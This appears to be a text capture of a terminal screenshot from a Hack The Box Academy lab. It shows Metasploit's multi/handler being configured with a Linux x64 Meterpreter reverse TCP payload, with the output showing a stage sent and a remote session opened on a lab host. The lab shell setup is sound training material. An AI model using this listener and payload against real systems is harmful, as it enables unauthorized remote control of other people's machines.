 Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × ubuntu@WEB01: ~ ×
─[us-academy-1]─[10.10.14.22]─[htb-ac413848@pwnbox-base]─[~]
└──╼ [★]$ sudo msfconsole -q
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD linux/x64/meterpreter/reverse_tcp
PAYLOAD => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 8080
LPORT => 8080
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:8080
[*] Sending stage (3020772 bytes) to 10.129.106.254
[*] Meterpreter session 1 opened (10.10.14.22:8080 -> 10.129.106.254:46562 ) at 2022-08-24 15:51:36 +0100
meterpreter >